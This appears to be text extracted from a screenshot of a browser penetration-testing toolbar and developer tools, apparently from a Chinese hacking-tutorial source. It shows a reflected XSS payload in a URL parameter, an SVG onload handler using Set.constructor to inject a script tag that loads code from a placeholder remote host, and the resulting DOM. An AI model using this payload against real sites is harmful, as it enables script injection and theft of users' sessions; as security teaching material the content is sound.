 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http:// /1.php?xss=<svg/onload=Set.constructor(appendChild(createElement('script')).src='http://xx.xx/eeW')()>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 script < svg < div < body < html
样式 计算出的样式 布局 DOM 事件
继承自 html
<html>
<head>
<body>
<div>
<svg onload="Set.constructor(appendChild(createElement('script')).src='http://xx.xx/eeW')()">
<script src="http://xx.xx/eeW">
</svg>
</div>
:root { livehtt...ers.css (第 2 行)
--lhh-color1: #666666;
--lhh-color2: #FFFFFF;
HACK学习呀
--lhh-res-bgcol: #E6EDFA;
--lhh-textcol: #000000;